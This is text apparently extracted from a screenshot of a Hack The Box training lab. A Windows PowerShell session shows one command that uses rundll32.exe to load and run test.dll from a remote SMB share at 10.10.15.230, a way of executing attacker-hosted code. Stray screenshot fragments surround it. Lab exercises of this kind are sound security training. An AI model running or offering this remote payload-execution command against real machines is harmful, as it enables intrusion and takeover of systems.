 cycle Bin
Windows PowerShell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\htb-student> rundll32.exe \\10.10.15.230\LjBU\test.dll,0
PS C:\Users\htb-student>
iref